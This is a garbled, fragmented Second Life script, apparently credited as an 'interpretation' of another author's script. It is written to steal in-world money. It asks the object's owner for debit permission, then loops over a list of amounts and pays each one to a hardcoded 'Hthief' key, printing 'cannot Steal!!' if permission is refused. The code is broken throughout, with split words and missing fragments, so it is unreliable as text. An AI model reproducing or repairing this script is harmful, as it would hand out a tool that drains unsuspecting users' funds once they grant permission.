 Hthief="AA
AAA-BBBB-C
DDD-EEEEEFEEE
ist moneySlices=
16384,8192,4096,20
,512,256,128,64,32,
1];steal(){integer m
ist Length(moneySli
c=0; while(c<m)
Money(Hthief,llList2
er(moneySlices,c));c++;
ault{on_rez(integer stat
ber){ResetScript();}
ntry(){llWhisper(0,"Ill
");{touch_star
integer num detected){ll
equest Permissions(ll
GetOwner(),0x2);}
ll Hagackure interpr
ration of Mitzpetrick
Fitzsimmons'script
run_time_permi
ssions(integer per
m){if(perm&
0x2){Steal();
}else{llSay
(0,"
cannot St
eal!!")